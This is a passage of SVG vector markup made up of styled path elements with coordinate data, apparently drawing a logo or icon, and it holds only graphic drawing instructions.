         <path class="st34" d="M161.8,5.1c0.4,0.4,0.3,0.9,0.2,1.3c-0.1,0.4-0.3,0.6-0.7,0.6c-1.3,0-2.7,0-4,0c0.2-0.6,0.2-1.1-0.1-1.7
			c0-0.1,0-0.1,0-0.2C158.7,5,160.2,5,161.8,5.1z" />
         <path class="st35" d="M157.1,5c0,0.1,0,0.2,0,0.2c0.3,0.5,0.3,1.1,0.1,1.7c-1.6,0-3.1,0-4.7,0c0.2-0.6-0.1-1.2-0.2-1.9
			C154,5,155.5,5,157.1,5z" />
         <path class="st36" d="M97.5,16.5c0.1-0.4,0.2-0.8,0.3-1.2c-0.1,0-0.3,0-0.4-0.1c-0.1-0.1-0.2-0.3-0.2-0.4c0.1-0.2,0.3-0.1,0.4,0.1
			c0,0,0.1,0,0.2,0c0-0.1,0-0.2-0.1-0.3c-0.3-0.2-0.1-0.3,0.1-0.4c0.9,0.9,1.9,1.5,3.1,1.6c0.2,0,0.5,0.2,0.7,0.3
			c0,0.4,0,0.9-0.1,1.3c-0.3,0.1-0.6,0.2-1,0.3c-0.3,0-0.5-0.1-0.8-0.1C99,17.3,98.1,17.1,97.5,16.5z" />
         <path class="st37" d="M152.8,12.2c-0.2-0.6-0.5-1.1-0.7-1.7c0,0,0.1-0.1,0.1-0.2c2.1,0,4.1,0,6.2,0c0.2,0,0.4,0.1,0.5,0.1
			c-0.6,0-1.2,0-1.8,0c-0.6,0-0.7,0.2-0.7,0.8c0,0.3,0.1,0.7,0.1,1C155.4,12.2,154.1,12.2,152.8,12.2z" />
         <path class="st38" d="M90.1,4.2c0.1-0.4-0.1-0.7-0.5-0.8c-0.4-0.1-0.3-0.3-0.4-0.5c0-0.1-0.1-0.3-0.2-0.4c0.9-0.8,2-1,3.1-1.2
			c0.3,0,0.6,0,0.9,0.1c0.4,0.4,0.3,0.9,0.3,1.4c0,0.2-0.4,0.4-0.6,0.5C91.8,3.3,90.9,3.6,90.1,4.2z" />
         <path class="st39" d="M96.9,11.9c0-0.1-0.1-0.3-0.1-0.4c0-1.4,0-2.8,0-4.2c0-0.4,0.1-0.6,0.5-0.6c0.4,0,0.8,0,1-0.1
			c0.2-0.1,0.1-0.6,0.1-0.9c0-0.2,0.2-0.5,0.2-0.7c0.9,0,1.8,0,2.6,0c0.5,0.4,0.3,1,0.3,1.5c0,0.3-0.4,0.4-0.8,0.4
			c-1.1,0-2.1,0-3.2,0c-0.7,0-0.7,0-0.7,0.7C96.9,9,96.9,10.5,96.9,11.9z" />
         <path class="st40" d="M154.2,15.7c0.7,0,1.5,0,2.2,0c0.3,0.6,0.1,1.1-0.1,1.8c0.9,0,1.9,0,2.8,0c0,0-0.1,0.1-0.1,0.1
			c-0.1,0-0.2,0-0.2,0c-0.7,0-1.5,0-2.2,0c-0.1,0-0.3,0-0.4,0c-0.2,0-0.5,0-0.7,0c-0.8,0-1.7,0-2.5,0c-1.1,0-2.2,0-3.2,0
			c-0.2,0-0.4-0.1-0.6-0.1c1.5,0,3.1,0,4.6,0c0.5,0,0.5,0,0.4-0.6C154,16.5,154.1,16.1,154.2,15.7z" />
         <path class="st41" d="M108,21.1c1.1,0.5,2.1,1.1,2.7,2.2c0.1,0.3,0.4,0.5,0.1,0.8c-0.2,0.2-0.9,0.1-1.1-0.1
			c-0.1-0.2-0.2-0.4-0.4-0.5c-0.5-0.7-1.3-1-2.1-1.3c0.3-0.1,0.6-0.3,0.4-0.7c-0.1-0.1,0-0.2,0-0.4C107.8,21,107.9,21,108,21.1z" />
         <path class="st42" d="M114.2,25.1c0-0.3-0.1-0.7,0-1c0.1-0.4-0.1-0.3-0.3-0.3c0.8-0.7,1.8-0.7,2.8-0.8c0.3,0.1,0.6,0.2,0.9,0.3
			c-0.1,0.3-0.3,0.7-0.4,1c-0.5,0-0.9,0-1.4,0C115.1,24.3,114.7,24.7,114.2,25.1z" />
         <path class="st43" d="M105.4,4.3c-0.4,0.5-1,0.2-1.5,0.2c-0.1,0-0.2-0.4-0.3-0.6c0-0.1,0-0.1,0-0.2c0-0.4-0.2-1,0.3-1.1
			c0.5-0.1,1.1-0.2,1.5,0.2C105.4,3.3,105.4,3.8,105.4,4.3z" />
         <path class="st44" d="M107.6,21c0,0.1,0,0.3,0,0.4c0.2,0.4-0.1,0.5-0.4,0.7c-0.9-0.1-1.8,0-2.6,0.4c-0.2-0.3-0.4-0.5,0-0.9
			c0.1-0.1,0.1-0.3,0.2-0.4C105.7,20.8,106.7,20.7,107.6,21z" />
         <path class="st45" d="M182.3,4.3c-0.4,0.4-0.9,0.2-1.4,0.3c0,0,0,0-0.1,0c-0.6-0.4-0.3-1-0.3-1.5c0-0.3,0.3-0.5,0.6-0.5
			c0.4,0,0.9-0.1,1.2,0.3C182.3,3.3,182.3,3.8,182.3,4.3z" />
         <path class="st46" d="M129.8,24.5c-0.1-0.3-0.1-0.6-0.2-0.8c0-0.1-0.1-0.2-0.2-0.3c1-0.4,2-0.4,3.1-0.1c0.1,0.1,0.2,0.1,0.3,0.2
			c-0.3,0.1-0.5,0.1-0.9,0.2c0.5,0.2,0.5,0.4,0.3,0.7C131.3,24.1,130.6,24.1,129.8,24.5z" />
         <path class="st47" d="M122.3,23c0.8,0,1.7,0,2.4,0.6c0,0.4,0.2,0.9-0.1,1.3c-0.7-0.4-1.4-0.8-2.2-0.7c-0.1-0.2-0.1-0.2,0.1-0.4
			c0-0.1,0.1-0.2,0-0.2c-0.1-0.2-0.2-0.3-0.3-0.5C122.2,23.1,122.2,23,122.3,23z" />
         <path class="st48" d="M138.6,26.3c0-0.2,0-0.3,0-0.5c0-0.4-0.2-0.5-0.5-0.5c-0.4,0-0.8-0.1-1.2-0.1c2,0,3.9,0,5.9,0l0.1,0l0.1,0
			c-0.1,0.1-0.2,0.2-0.3,0.2c-0.3,0-0.6,0-0.9,0c-1.1,0-1-0.1-1,1C140,26.3,139.3,26.3,138.6,26.3z" />
         <path class="st49" d="M122.2,23.1c0.1,0.2,0.2,0.3,0.3,0.5c0,0.1,0,0.2,0,0.2c-0.2,0.2-0.2,0.2-0.1,0.4c-0.8,0.2-1.4,0.6-1.9,1.2
			c0-0.6,0.1-1.2,0.1-1.8C121.1,23.4,121.6,23.3,122.2,23.1z" />
         <path class="st0" d="M57.4,12.5c-0.5,0.3-0.5,0.3-0.6-0.3C57,12.3,57.2,12.4,57.4,12.5z" />
         <path class="st50" d="M108.8,28.7c0.6-0.5,1.1-1.1,1.3-2c-0.2,0-0.4-0.1-0.6-0.1c-0.9,0-1.8,0-2.6,0c-0.4,0-0.6-0.2-0.6-0.6
			c0-0.4,0.1-0.6,0.6-0.6c1.3,0,2.7,0,4,0c0.5,0,0.6,0.1,0.5,0.7c-0.2,1.8-1.1,3-2.6,3.9c0-0.2,0-0.5,0-0.7
			C108.8,29.1,108.8,28.9,108.8,28.7z" />
         <path class="st51" d="M108.8,28.7c0,0.2,0,0.4,0,0.6c0,0.2,0,0.5,0,0.7c-1,0.7-2.1,0.6-3.2,0.6c0-0.4-0.2-0.9,0.1-1.3
			C106.8,29.6,107.8,29.3,108.8,28.7z" />
         <path class="st52" d="M138.7,15.1c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0.1-0.2,0.1-0.2,0.1c0.3,0.5-0.1,1,0.1,1.5c0,0-0.1,0-0.1,0
			c-0.5-0.3-1-0.6-1.4-1c-0.5-0.4-0.9-0.9-1.3-1.4c-0.5-0.7-0.7-1.5-0.8-2.3c0-0.3-0.1-0.5-0.1-0.8c0-0.1,0-0.2,0-0.3
			c0-1.9,0-3.8,0-5.7c0.1-0.2,0.2-0.4,0.3-0.6c0.5,0,1,0,1.5,0c0.1,0.3,0.3,0.6,0.3,0.9c0,1.7,0,3.4,0,5.1c0,1.6,0.6,2.9,1.9,3.9
			C138.6,15,138.7,15,138.7,15.1z" />
         <path class="st53" d="M143.6,17c-0.3-0.4-0.1-0.9-0.2-1.4c0-0.3,0-0.5,0-0.8c0.3-0.3,0.7-0.7,1-1c0.1-0.2,0.3-0.4,0.4-0.6
			c0.3-0.8,0.5-1.6,0.5-2.5c0-1.7,0-3.3,0-5c0-0.3-0.1-0.6,0.3-0.8c0.5,0,1,0,1.5,0.1c0,0,0.1,0.1,0.1,0.1c0,0.3,0.1,0.6,0.1,0.9
			c0,2.1,0,4.1,0,6.2c-0.1,0.5-0.2,1-0.4,1.4c-0.6,1.3-1.5,2.3-2.7,3.1C144,16.9,143.8,16.9,143.6,17z" />
         <path class="st54" d="M132.1,24.4c0.2-0.3,0.2-0.5-0.3-0.7c0.4-0.1,0.7-0.1,0.9-0.2c1.3,0.7,2,1.7,2.1,3.2
			c0.1,1.5-0.6,2.7-1.9,3.4c-0.1-0.1-0.1-0.3-0.2-0.4c0-0.1,0-0.2,0-0.3c-0.7,0,0.1-0.3-0.1-0.4c0.6-0.5,1-1.1,1-1.9
			C133.7,25.8,133.1,25,132.1,24.4z" />
         <path class="st2" d="M124.5,24.9c0.3-0.4,0.2-0.9,0.1-1.3c0.8,0.4,1.3,1.2,1.6,2c0,0.1,0.1,0.2,0.2,0.3c0,1.5,0,3,0,4.5
			c-0.3,0-0.7,0-1,0c0-1,0-2,0-3c0-0.3-0.1-0.7-0.1-1C125,26,124.8,25.5,124.5,24.9z" />
         <path class="st55" d="M132.6,29c0.2,0.1-0.5,0.5,0.1,0.4c0,0.1,0,0.2,0,0.3c0,0.1,0.1,0.3,0.2,0.4c-1,0.7-2.1,0.8-3.2,0.3
			c0.1-0.1,0.2-0.3,0.2-0.4c-0.4-0.3,0-0.5,0.1-0.8C130.9,29.6,131.7,29.5,132.6,29z" />
         <path class="st37" d="M151.3,12.1c0.2,0.1,0.6-0.3,0.8,0.1C151.8,12.2,151.6,12.1,151.3,12.1z" />
      </g>
      <g>
         <path class="st56" d="M31.3,16.3c0-0.6,0-1.2-0.1-1.7c-0.1-0.8-0.3-1.6-0.5-2.3c-0.1-0.4-0.3-0.9-0.5-1.3c0,0,0.1,0,0.1-0.1
			c0-0.2,0-0.4,0-0.6c0-0.2,0-0.4,0.1-0.6c0.1,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1c0.2,0.1,0.3,0.1,0.5,0.2
			c0.2,0,0.5,0.1,0.7,0c0.2,0,0.2,0,0.3,0.1c0.1,0.3,0.2,0.5,0.2,0.8c0.1,0.5,0.3,1,0.4,1.4c0,0.1-0.1,0.1-0.1,0.2
			c-0.3,0.1-0.5,0.3-0.7,0.5c0,0,0,0.1-0.1,0.1c0,0.1-0.1,0.2-0.1,0.2c0,0.1,0,0.1,0,0.2c-0.1,0.3-0.1,0.5,0,0.8
			c0,0.4,0.4,0.8,0.9,1c0.1,0,0.2,0,0.3,0.1c0.1,0,0.1,0,0.2,0c0,0.1,0,0.1,0.1,0.1c0,0,0.1,0,0.1,0.1c0,0,0,0,0.1,0c0,0,0,0,0.1,0
			c-0.4,0.1-0.9,0.2-1.3,0.2c-0.1,0-0.2,0-0.3,0.1c0,0,0,0-0.1,0C31.6,16.3,31.5,16.3,31.3,16.3z" />
         <path class="st57" d="M30.5,9.8c-0.1,0.2-0.2,0.4-0.1,0.6c0,0.2,0,0.4,0,0.6c0,0-0.1,0-0.1,0.1c-0.3-0.6-0.6-1.2-0.9-1.7
			c-0.2-0.4-0.5-0.7-0.7-1.1c0.2-0.1,0.2-0.3,0.2-0.5c0-0.4,0-0.9,0-1.3c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.3c0,0,0.1-0.1,0.1-0.1
			c0.3-0.3,0.3-0.2,0.6,0.1c0.4,0.5,0.8,1,1.2,1.5c0,0.1,0.2,0.2,0.1,0.4c-0.2,0.2-0.4,0.4-0.4,0.7c-0.1,0.3-0.1,0.6,0,0.8
			C30.3,9.5,30.4,9.6,30.5,9.8z" />
         <path class="st58" d="M31.4,21.1c0,0.3,0.2,0.5,0.4,0.7c0.1,0,0.1,0.1,0.2,0.2c0,0.1-0.1,0.2-0.1,0.3c-0.3,0.5-0.6,1.1-0.8,1.6
			c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1,0.1-0.2,0.2-0.3,0.1c0,0-0.1,0-0.1-0.1c0-0.1-0.1-0.1-0.1-0.2c0-0.2,0-0.3,0-0.5
			c0-0.5,0-0.9,0-1.4c0-0.1,0-0.2,0.1-0.3c0.1-0.2,0-0.2-0.1-0.3c0,0,0-0.1,0-0.1c0.1-0.1,0.2-0.2,0.1-0.3c0.1-0.1,0.2-0.2,0.2-0.2
			c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0,0,0-0.1c0.1-0.1,0.2-0.2,0.3-0.4c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2-0.1,0.3
			c0,0,0,0.1,0,0.1C31.4,20.9,31.4,21,31.4,21.1z" />
         <path class="st59" d="M27.5,25.7c0.4-0.5,0.9-1.1,1.3-1.6c0,0,0,0,0.1,0c0,0,0.1,0.1,0.1,0.1c-0.1,0.2,0,0.4,0,0.7
			c0,0.1-0.1,0.2-0.1,0.3c0,0.1-0.1,0.2-0.1,0.4l0,0c-0.1,0.2-0.1,0.5,0,0.7c0.1,0.1,0.1,0.3,0.2,0.4c0,0.1,0,0.1,0,0.2
			c-0.3,0.3-0.6,0.6-0.8,0.8c-0.2,0.1-0.3,0.3-0.5,0.4c0-0.1-0.1-0.2-0.1-0.2c0.1-0.6,0.1-1.1,0-1.7c0-0.2,0-0.3,0.2-0.3
			C27.7,25.7,27.6,25.7,27.5,25.7z" />
         <path class="st60" d="M3.1,15.6c0-0.1,0-0.1,0-0.2c0-0.3,0-0.6,0.1-0.8l0,0c0-0.1,0-0.2,0.1-0.4c0,0,0-0.1,0-0.1
			c0-0.1,0-0.2,0.1-0.3c0,0,0,0,0,0c0-0.1,0-0.2,0.1-0.3c0-0.1,0-0.2,0.1-0.3c0-0.1,0-0.2,0.1-0.3c0.1-0.4,0.2-0.8,0.3-1.2
			c0.3-0.9,0.7-1.7,1.1-2.5C4.9,9.1,5,9,5.1,8.8c0.1,0,0.1-0.1,0.2-0.1c0.1-0.1,0.1,0,0.1,0C5.3,8.9,5.1,9.2,4.9,9.5
			c0,0.1-0.1,0.1-0.1,0.2c-0.2,0.4-0.3,0.8-0.5,1.2c-1,2.5-1.3,5-0.9,7.6c0.2,1.4,0.6,2.7,1.2,4c0.2,0.5,0.5,1,0.8,1.5
			c-0.1,0-0.1,0.1-0.2,0.1c-0.1-0.1-0.2-0.3-0.2-0.4c0-0.1-0.1-0.2-0.1-0.2c-0.2-0.3-0.3-0.6-0.5-0.9c0-0.1-0.1-0.2-0.1-0.2
			c-0.1-0.4-0.3-0.7-0.4-1.1c-0.1-0.2-0.1-0.5-0.2-0.7c0-0.1,0-0.1-0.1-0.2c-0.1-0.3-0.2-0.6-0.2-0.9c0-0.1,0-0.2-0.1-0.3l0,0
			c0-0.1,0-0.2-0.1-0.3c0-0.1,0-0.3-0.1-0.4c0-0.1,0-0.2-0.1-0.3c0,0,0-0.1,0-0.1c0-0.2,0-0.4-0.1-0.5c0,0,0,0,0,0
			C3.1,16.8,3.1,16.2,3.1,15.6z" />
         <path class="st61" d="M32.1,16.2c0.4-0.1,0.9-0.2,1.3-0.2c0.1,0,0.2,0,0.2-0.1c0,0,0,0,0.1,0c0.1,0,0.2,0,0.3,0c0,0,0.1,0,0.1,0
			c0.1,0,0.2,0,0.2,0c0,0,0,0,0.1,0c0.1,0,0.2,0,0.3-0.1c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0,0c0.1,0,0.2,0,0.3-0.1
			c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3-0.1l0,0c0.1,0,0.2,0,0.3,0.1c-0.2,0.2-0.4,0.3-0.7,0.5c-0.3,0.2-0.6,0.4-0.8,0.6
			c-0.5,0.5-1.1,0.9-1.6,1.4c-0.2,0.2-0.4,0.4-0.5,0.5c-0.3,0.1-0.5,0.3-0.6,0.6c-0.1,0.1-0.1,0.1-0.2,0.2c-0.2,0.2-0.3,0.3-0.5,0.5
			c0,0,0-0.1-0.1-0.1c0.5-0.5,0.9-0.9,1.4-1.3c0.7-0.6,1.4-1.3,2.1-1.9c0,0,0-0.1,0.1-0.1c-0.1,0-0.2,0-0.2,0.1
			c-0.2,0.1-0.4,0.2-0.6,0.3c-0.8,0.3-1.6,0.7-2.3,1c0,0,0-0.1,0-0.1c0.1,0,0.1-0.1,0.2-0.1c0.9-0.4,1.7-0.8,2.6-1.2
			c0.1,0,0.2-0.1,0.3-0.2c0,0,0-0.1,0-0.1c-0.9,0.3-1.8,0.6-2.8,0.9c-0.1,0-0.1,0-0.2-0.1c0.1,0,0.1-0.1,0.2-0.1
			c0.7-0.2,1.4-0.5,2.1-0.7c0.1,0,0.1,0,0.2-0.1c0,0,0,0,0-0.1c-0.1,0-0.2,0-0.4,0.1c-0.1,0-0.2,0-0.3,0c-0.6,0.1-1.2,0.2-1.8,0.3
			c-0.1,0-0.2,0-0.3-0.1c0,0,0,0,0.1,0C31.9,16.3,32,16.3,32.1,16.2z" />
         <path class="st62" d="M26.9,6.3C26.9,6.3,26.9,6.3,26.9,6.3c-0.1-0.1-0.2-0.2-0.3-0.2c-0.4-0.3-0.7-0.6-1.1-0.9
			c0-0.1,0.1-0.2,0.1-0.3c0-0.7-0.1-1.4,0.1-2c0.3,0.2,0.7,0.4,1,0.6c0,0.1,0.1,0.1,0.1,0.2c-0.1,0.2-0.2,0.3-0.2,0.5
			c0,0.1,0,0.2-0.1,0.3l0,0c0,0.1,0,0.2,0,0.4l0,0c0,0.1,0,0.2,0.1,0.3c0,0.3,0.3,0.5,0.4,0.7c0,0,0,0.1,0,0.1c0.1,0,0.3,0.1,0,0.2
			C27,6.1,27,6.2,26.9,6.3z" />
         <path class="st63" d="M25.7,2.9c-0.2,0.7-0.1,1.4-0.1,2c0,0.1,0,0.2-0.1,0.3c-0.4-0.2-0.7-0.5-1.1-0.7c0.1-0.5,0.1-1,0-1.5
			c0-0.1,0-0.1,0-0.2c0.2-0.1,0.1-0.2,0-0.3c0,0,0.1-0.1,0.1-0.1c0.1,0,0.2-0.1,0.2-0.1C25.1,2.5,25.4,2.7,25.7,2.9z" />
         <path class="st64" d="M2.7,26.3C2.8,26.3,2.8,26.3,2.7,26.3c0,0.1,0.3,0.1,0.1,0.2c-1.1-0.4-2-1-2.6-2.1c0,0.1,0,0.1,0,0.1
			c0,0.9,0.3,1.5,0.9,2.1c0.3,0.3,0.7,0.6,1.1,0.8c0.4,0.2,0.8,0.3,1.2,0.5c0.1,0.2-0.1,0.1-0.2,0.1c-1-0.3-1.9-0.8-2.6-1.6
			c0-0.1-0.1-0.1-0.1-0.2c-0.1-0.3-0.3-0.6-0.4-0.9c0-0.1,0-0.1,0-0.2c0-0.3,0-0.7,0-1l0,0c0-0.1,0-0.2,0-0.4l0,0c0-0.3,0-0.6,0-0.9
			c0,0,0,0,0,0c0-0.1,0-0.2,0.1-0.4c0.1-0.4,0.2-0.8,0.4-1.1c0.1-0.1,0.1-0.2,0.1-0.3c0,0,0.1,0,0.1,0.1c-0.1,0.3-0.3,0.7-0.4,1
			c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2-0.1,0.3c0,0,0,0,0,0.1c0,0.1,0,0.3-0.1,0.4c0,0,0,0,0.1,0c0-0.1,0-0.1,0.1-0.2
			c0.1-0.2,0.2-0.4,0.3-0.6c0,0,0,0.1,0.1,0.1c-0.1,0.3-0.2,0.5-0.3,0.8c-0.1,0.4-0.1,0.7,0.1,1c0.4,0.7,1,1.1,1.6,1.5
			c0.1,0.1,0.2,0.1,0.4,0.2C2.5,26.2,2.6,26.2,2.7,26.3z" />
         <path class="st65" d="M27.5,25.7c0.1,0,0.1,0,0.3,0.1c-0.3,0-0.3,0.2-0.2,0.3c0,0.6,0.1,1.1,0,1.7c0,0.1,0,0.2,0.1,0.2
			c0,0.1-0.1,0.1-0.1,0.2c-0.1,0-0.1,0.1-0.2,0.1c-0.2,0.2-0.4,0.2-0.6,0.1c-0.3,0-0.5,0-0.8-0.1c0.1,0,0.3,0,0.4-0.1
			c0.1,0,0.1,0,0.1-0.1c0-0.3,0-0.6,0-0.9c0-0.2,0-0.4,0.2-0.4c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0,0c0.1-0.1,0.1-0.1,0.2-0.2
			c0.1-0.1,0.2-0.2,0.2-0.2c0.1-0.1,0.2-0.2,0.3-0.2C27.3,25.9,27.4,25.8,27.5,25.7z" />
         <path class="st66" d="M7.8,27.2c-0.3-0.3-0.5-0.6-0.8-0.8c0.1,0,0.1-0.1,0.2-0.1c0.3,0.3,0.6,0.6,0.9,0.9c0.1,0.1,0.1,0.1,0.2,0.1
			c0.4,0,0.7,0,1.2,0c-0.1-0.1-0.1-0.1-0.1-0.1c-0.7-0.5-1.3-1.1-1.9-1.8c-0.1-0.1-0.2-0.3-0.3-0.4c0,0,0.1-0.1,0.1-0.1
			c0.3,0.3,0.6,0.7,1,1c0.5,0.5,1,0.9,1.5,1.3c0.1,0.1,0.2,0.1,0.3,0c0.1,0,0.1,0,0.2,0c0,0,0.1,0.1,0.1,0.1c0,0-0.1,0-0.1,0
			c0,0-0.1,0-0.1,0.1c0,0,0,0.1,0,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0,0-0.1,0.1-0.1,0.1c-0.2-0.1-0.4-0.3-0.6-0.4
			c-0.2-0.1-0.3-0.1-0.5,0c-0.2,0-0.5,0-0.7,0.1c0,0,0,0,0,0.1c0.4,0.3,0.9,0.7,1.3,1c0.1,0.1,0.2,0.1,0.3,0c0,0,0.1,0,0.1,0
			c0.1,0,0.2,0.1,0.2,0.1c-0.1,0-0.4-0.1-0.2,0.2c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0-0.1,0
			c0,0,0-0.1,0-0.1c-0.2,0-0.4,0-0.7,0c-0.1,0-0.2,0-0.3,0c-0.5,0-1,0-1.5,0c-0.1,0-0.1,0-0.2,0c-0.2,0-0.4,0-0.7-0.1
			c0,0-0.1,0-0.1,0c0,0,0,0,0-0.1c0,0,0,0,0-0.1c0.1,0,0.2,0,0.4,0c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0.1,0.2,0.1c0.7,0,1.4,0,2.1,0
			c0.1,0,0.1,0,0.2-0.1c0.1-0.1,0-0.1-0.1-0.2c-0.4-0.3-0.8-0.6-1.2-0.9c-0.2,0-0.4,0-0.6,0c-0.1,0-0.2,0-0.3,0c-0.2,0-0.4,0-0.5,0
			c-0.1,0-0.1,0-0.2,0c0,0,0,0,0-0.1c0,0,0,0,0-0.1c0.1,0,0.3,0,0.4,0c0.1,0,0.1,0,0.2,0c0.2,0.1,0.6,0.1,0.8,0
			C7.9,27.2,7.8,27.2,7.8,27.2z" />
         <path class="st67" d="M26.5,26.7c0.1,0,0.1,0,0.2,0.1c-0.2,0.1-0.2,0.2-0.2,0.4c0,0.3,0,0.6,0,0.9c0,0.1,0,0.1-0.1,0.1
			c-0.1,0-0.3,0-0.4,0.1c0,0,0,0,0,0c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.2,0.1-0.2,0.1c-0.1,0.2-0.3,0.3-0.4,0.5c-0.1,0-0.1,0-0.2,0
			c-0.1-0.3-0.3-0.5-0.4-0.8c0-0.1-0.1-0.2,0.1-0.2c0.4-0.2,0.8-0.5,1.1-0.7C25.9,27.1,26.2,26.9,26.5,26.7z" />
         <path class="st68" d="M29,24.8c0-0.2-0.2-0.4,0-0.7c0,0-0.1-0.1-0.1-0.1c0.1-0.1,0.2-0.2,0.2-0.4c0.1-0.1,0.1-0.2,0.2-0.3
			c0.1-0.2,0.2-0.3,0.3-0.5c0-0.1,0.1-0.1,0.1-0.2c0.2-0.4,0.4-0.7,0.6-1.1c0.2,0,0.2,0.1,0.1,0.3c0,0.1-0.1,0.2-0.1,0.3
			c0,0.5,0,0.9,0,1.4c0,0.2,0,0.3,0,0.5c0,0.1,0.1,0.1,0.1,0.2c-0.1,0-0.3,0-0.4,0.1C29.6,24.4,29.3,24.6,29,24.8z" />
         <path class="st59" d="M26.9,6.3c0-0.1,0-0.2,0.1-0.2c0.2-0.1,0.1-0.1,0-0.2c0,0,0-0.1,0-0.1c0.1,0.1,0.2,0.1,0.3,0.2
			c0.1,0,0.2,0.1,0.4,0.1l0,0C28,6.2,28.3,6.1,28.5,6c0.1,0,0.2-0.1,0.2-0.1c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.1,0,0.2
			c0,0.4,0,0.9,0,1.3c0,0.2,0,0.4-0.2,0.5C28.1,7.5,27.5,6.9,26.9,6.3z" />
         <path class="st69" d="M21.6,3.3c-0.4-0.1-0.8-0.2-1.2-0.3c0.1,0,0.2-0.1,0.2-0.2c0-0.1,0-0.2,0-0.3c0-0.4,0-0.7,0-1.1
			c0-0.2,0-0.3-0.1-0.3c0.1,0,0.2,0,0.2,0c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0.1l0,0c0.1,0,0.2,0,0.3,0.1c0.1,0,0.2,0,0.2,0
			c0,0.1,0,0.3,0,0.4c0,0.2,0,0.4,0.1,0.6c0,0,0,0.1,0,0.1c0.1,0.2,0.1,0.5,0.2,0.8C21.9,3.2,21.8,3.3,21.6,3.3z" />
         <path class="st70" d="M20.5,1.1c0.1,0.1,0.2,0.1,0.1,0.3c-0.1,0.4,0,0.7,0,1.1c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2-0.2,0.2
			C20,3,19.6,2.9,19.1,2.9c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0c0.2-0.1,0-0.2,0-0.3c0-0.4,0-0.7,0.1-1.1c0-0.4,0-0.4-0.3-0.5
			c0.2,0,0.4,0,0.5,0c0,0,0,0,0,0C20,1,20.2,1,20.3,1C20.4,1,20.4,1,20.5,1.1C20.5,1.1,20.5,1.1,20.5,1.1z" />
         <path class="st71" d="M24.4,2.6c0.1,0.1,0.2,0.2,0,0.3c0,0,0,0.1,0,0.2c0.1,0.5,0.1,1,0,1.5c-0.4-0.2-0.9-0.4-1.3-0.6
			c0.1-0.3,0.1-0.3-0.1-0.5c0.1,0,0.2,0,0.4-0.1c0.3,0,0.5-0.2,0.7-0.4c0.1-0.1,0.1-0.1,0.2-0.2C24.3,2.7,24.4,2.6,24.4,2.6z" />
         <path class="st72" d="M10.2,29C10.2,29,10.3,28.9,10.2,29c0-0.3,0.2-0.3,0.3-0.3l0,0c-0.1,0-0.2,0-0.3,0.1
			c0.1,0.1,0.2,0.1,0.3,0.2c0.6,0.3,1.2,0.6,1.8,0.9c0.4,0.2,0.9,0.4,1.4,0.5c0,0.1,0.3,0.1,0,0.2c-0.4-0.1-0.7-0.2-1.1-0.3
			c-0.8-0.3-1.6-0.6-2.4-1.1C10.3,29.1,10.3,29,10.2,29z" />
         <path class="st73" d="M23,3.3c0.2,0.2,0.2,0.2,0.1,0.5c-0.5-0.2-1-0.3-1.5-0.5c0.1,0,0.2-0.1,0.3-0.1c-0.1-0.3-0.1-0.5-0.2-0.8
			C22,2.7,22.1,3,22.4,3.1c0.2,0.1,0.3,0.1,0.5,0.2C22.9,3.3,23,3.3,23,3.3z" />
         <path class="st74" d="M6.5,28.6C6.5,28.6,6.5,28.7,6.5,28.6c-0.1,0.1-0.3,0.1-0.4,0.1c-0.1,0-0.2,0-0.3,0l0,0l0,0
			c-0.1,0-0.2,0-0.4-0.1c-0.5-0.1-1.1-0.2-1.6-0.4c-0.2,0-0.3-0.1-0.5-0.2c-0.1,0-0.1-0.1-0.2-0.1c0-0.1,0.2,0.1,0.2-0.1
			c0.3,0.1,0.6,0.2,1,0.3c0.7,0.1,1.4,0.3,2.1,0.4C6.4,28.6,6.5,28.6,6.5,28.6z" />
         <path class="st75" d="M25.2,27.1c-0.5,0.3-1,0.6-1.4,0.9c0.2,0.3,0.5,0.7,0.7,1c0.1,0.1,0.1,0.3,0.2,0.4c0,0,0,0.1,0,0.2
			c-0.1,0-0.1,0-0.2-0.1c0,0,0-0.1,0-0.1c0-0.1-0.1-0.2-0.1-0.2c-0.1-0.3-0.3-0.6-0.5-0.8c-0.2-0.2-0.3-0.3-0.6-0.1
			c0,0-0.1,0-0.1-0.1C23.8,27.8,24.5,27.4,25.2,27.1C25.2,27.1,25.2,27.1,25.2,27.1z" />
         <path class="st76" d="M6.6,27.3C6.6,27.3,6.6,27.3,6.6,27.3c-0.1,0.1-0.3,0.1-0.4,0.1c0,0,0,0,0,0c-0.1,0-0.2,0-0.4-0.1
			c0,0,0,0,0,0c-0.1,0-0.2,0-0.3,0c-0.2,0-0.4-0.1-0.6-0.1c-0.7-0.2-1.4-0.3-2-0.6c0.2,0,0-0.1,0-0.2c0.4,0.1,0.8,0.3,1.2,0.4
			c0.4,0.1,0.8,0.2,1.2,0.3c0.1,0,0.2,0,0.3,0c0,0,0.1,0,0.1,0.1c0.1,0,0.2,0,0.4,0.1c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0
			c0,0,0.1,0,0.1,0C6.5,27.2,6.5,27.3,6.6,27.3z" />
         <path class="st77" d="M7.2,26.3c-0.1,0-0.1,0.1-0.2,0.1c-0.4-0.5-0.8-0.9-1.2-1.4c-0.2-0.3-0.4-0.6-0.6-0.9c0.1,0,0.1-0.1,0.2-0.1
			c0.1,0.1,0.1,0.2,0.2,0.3C6.1,25,6.6,25.6,7.2,26.3z" />
